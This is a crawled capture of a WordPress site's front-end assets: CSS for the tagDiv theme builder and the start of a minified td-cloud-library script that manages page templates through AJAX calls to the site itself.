.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i,
.tdb_author_socials .tdb-social-item .tdb-social-text {
  vertical-align: middle;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item i {
  text-align: center;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
.tdb_author_socials .tdb-social-item .tdb-social-text {
  display: none;
  font-size: 13px;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder {
  display: none;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  position: relative;
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
[class*="tdb_module_loop"] .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  left: 0;
}
[class*="tdb_module_loop"] .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_woo_menu_cart {
  z-index: 998;
}
.tdb_woo_menu_cart .tdb-wmc-wrap {
  display: inline-block;
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-link {
  position: relative;
  align-items: center;
  display: inline-flex;
  flex-wrap: wrap;
}
.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget {
  opacity: 1;
  visibility: visible;
}
.tdb_woo_menu_cart .tdb-wmc-icon-wrap {
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-icon {
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-count {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: -5px;
  top: -4px;
  min-width: 15px;
  min-height: 15px;
  padding: 2px 4px;
  background-color: #4db2ec;
  font-size: 10px;
  text-align: center;
  line-height: 1;
  color: #fff;
  border-radius: 50px;
}
.tdb_woo_menu_cart .tdb-wmc-txt {
  position: relative;
  font-size: 13px;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget {
  position: absolute;
  top: 100%;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
}
.tdb_woo_menu_cart .tdb-wmc-widget:before {
  content: '';
  display: block;
  width: 100%;
  height: 18px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner {
  padding: 20px;
  background-color: #fff;
  border-width: 0;
  border-style: solid;
  border-color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .cart_list {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item {
  display: flex;
  position: relative;
  list-style-type: none;
  margin: 0 0 16px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child {
  margin-bottom: 0 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay {
  background: #fff !important;
  opacity: 0.75 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) {
  display: flex;
  flex: 1;
  font-size: 13px;
  font-weight: 700;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover {
  color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img {
  width: 44px;
  margin-right: 12px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button {
  position: absolute;
  bottom: 4px;
  right: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: normal;
  color: #999 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover {
  background-color: transparent;
  color: darkred !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .quantity {
  font-size: 11px;
  color: #444;
}
.tdb_woo_menu_cart .tdb-wmc-widget .total {
  margin: 0 0 13px;
  text-align: right;
  font-size: 12px;
  font-weight: 600;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons {
  display: flex;
  justify-content: space-between;
  margin: 0;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a {
  display: inline-block;
  width: calc(50% - 7px);
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 0;
  z-index: 1;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover {
  background-color: #4db2ec;
  color: #fff;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout {
  background-color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover {
  background-color: #222222;
}
.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  font-size: 12px;
  color: #888;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}


--- FILE ---
content_type: application/javascript
request_url: https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8
body_size: 7710
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new Vue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,d,a,e,g,f,h){var c=jQuery(".tdb-"+b+"-templates");c.length&&"undefined"===typeof c.data("tdb-templates")&&("undefined"!==typeof f&&f.call(),tdbGetMobileTemplates(b,d,c),f="","undefined"!==typeof tdcState&&(f=tdcState.isMobileComposer()?"1":""),f={action:"tdb_get_"+b+"_templates",mobile_templates:f,_nonce:window.tdb_globals.wpRestNonce},f[b+"_id"]=d,jQuery.ajax({type:"POST",url:td_ajax_url,data:f,success:function(f,k,n){c.html("");f=jQuery.parseJSON(f);k='<div class="tdb-templates-header"><div class="tdb-templates-header-item"><span>Cloud Templates</span></div>'+
("undefined"!==typeof e&&!0===e?'<div class="tdb-templates-header-item"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item"><span>Mobile Template</span></div></div>';var l=n="",m=!1;_.isArray(f)&&f.length?(_.each(f,function(c,f,h){f="";"true"===c.is_current.toString()&&(f=" tdb-current",m=!0);f='<div class="tdb-template-el tdb-'+b+"-template-el"+f+'"  data-template-id="'+c.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+c.template_id+'</div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+a+'" title="'+c.template_title+' - Set template for this post" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'">'+c.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';"undefined"!==
typeof e&&!0===e&&(h="","undefined"!==typeof g&&""!==g&&(h='data-global-action="'+g+'"'),f+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'" '+h+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===c.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
f+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'"><span class="tdb-template-el-mobile">'+(""===c.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+c.mobile_template_id+'" data-template-id="'+c.template_id+'"><div title="New mobile template" class="'+b+"id-"+c.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+d+'" data-template-id="'+c.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+c.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';l+=f+"</div>"}),"undefined"!==typeof e&&!0===e&&(n+='<div class="tdb-template-el tdb-'+b+"-template-el "+(m?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+a+'" title="Set as Global Template" data-'+b+'-id="'+d+'" data-template-id="">Global Template</div></div>'),c.append(n+k+l)):(c.append(k),c.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));c.data("tdb-templates",!0);"undefined"!==typeof h&&h.call()},error:function(b,d,a){}}))}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();
alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var d=jQuery(this),a=d.attr("class");b="";var e=!1;d.hasClass("tdb-load-mobile-template")&&(e=!0);"undefined"!==typeof a&&(0===a.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},
d=a.split(" ")[0].replace("singleid-",""),e?b.assign_mobile_to_template=d:b.assign_to_post=d):0===a.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},d=a.split(" ")[0].replace("categoryid-",""),e?b.assign_mobile_to_template=d:b.assign_to_category=d):0===a.indexOf("404")?(b={wp_type:"404",templateType:"404"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_404=d):0===a.indexOf("date")?(b={wp_type:"date",templateType:"Date"},d=btoa(window.location.href),
e?b.assign_mobile_to_template=d:b.assign_to_archive=d):0===a.indexOf("search")?(b={wp_type:"search",templateType:"Search"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_search=d):0===a.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},d=btoa(window.location.href),e?b.assign_mobile_to_template=d:b.assign_to_attachment=d):0===a.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},d=a.split(" ")[0].replace("authorid-",""),e?b.assign_mobile_to_template=
d:b.assign_to_author=d):0===a.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},d=a.split(" ")[0].replace("tagid-",""),e?b.assign_mobile_to_template=d:b.assign_to_tag=d):0===a.indexOf("pageid")&&(b={wp_type:"page",templateType:"Pages"},d=a.split(" ")[0].replace("pageid-",""),e&&(b.assign_mobile_to_template=d)),""!==b&&(b.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),
e=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===e?"Page":"Template"),objectContext:window,callbackYes:function(){var b=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),template_type:e,copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,d,f){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&
(tdConfirm.close(),d=a.closest(".tdb-template-el"),d.length&&(f=d.find(".tdb-template-el-mobile:first"),d.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",b.mobile_template_id),f.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(e,c))},error:function(b,a,d){}})},htmlInfoContent:"Enter the mobile "+("page"===e?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a",function(b){b.preventDefault();var d=jQuery(this),c=d.parent(),e=c.attr("class"),g="",f="",h="",k="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":g=
"single";f="tdb_assign_single_template_to_post";h="tdb_assign_single_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";f="tdb_assign_cat_template_to_cat";h="tdb_assign_cat_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";f="tdb_assign_404_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";f="tdb_assign_date_template_global";h="";k=e.replace("templateid-",
"");break;case "wp-admin-bar-tdb_template_search":g="search";f="tdb_assign_search_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";f="tdb_assign_attachment_template_global";h="";k=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";f="tdb_assign_author_template_to_author";h="tdb_assign_author_template_global";k=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag",f="tdb_assign_tag_template_to_tag",
h="tdb_assign_tag_template_global",k=e.replace(g+"id-","")}c=jQuery(".tdb-"+g+"-templates");c.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(c.toggle(),d.toggleClass("tdb-templates-open"),d.toggleClass("tdb-templates-close")):(d.addClass("tdb-templates-loading"),c=jQuery('<div class="tdb-templates tdb-'+g+'-templates" data-type="'+g+'"></div>'),c.insertAfter(d),c.show());a(g,k,f,""===h?!1:!0,h,void 0,function(){d.removeClass("tdb-templates-loading");
d.addClass("tdb-templates-open")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");c.length?(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show()}))}).on("click",
"#wp-admin-bar-tdc_create_mobile_page",function(a){var b=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var a=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:b,template_title:a.val(),template_type:"page",copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(d,
c,e){"undefined"!==typeof jQuery.parseJSON(d).mobile_template_id&&(tdConfirm.close(),d=jQuery("#wp-admin-bar-tdc_page_mobile_template"),d.length&&d.find("a:first").html(a.val()),tdbGetMobileTemplates("page",b))},error:function(a,b,d){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-template-el-global"),c=b.data("type"),e=b.data("global-action");b=a.parent().data(c+"-id");var g=a.parent().data("template-id"),f=jQuery(".tdb-templates");a={action:e,template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case "single":a.single_id=
b;break;case "category":a.category_id=b;break;case "tag":a.tag_id=b;break;case "author":a.author_id=b}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(f.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),f.find(".tdb-"+c+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,
b,d){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var b=jQuery(this),c=b.data("action");a=b.data("type");var e=b.data(a+"-id");b=b.data("template-id");c={action:c,template_id:b,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":c.single_id=e;break;case "category":c.category_id=e;break;case "author":c.author_id=e;break;case "tag":c.tag_id=e}jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(a,b,d){"undefined"!==
typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,d){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),c=a.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first");b.data("type");b=c.data("template-id");e.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,
b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(e.html(a.template_title),e.removeData("title"))},error:function(a,b,d){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");
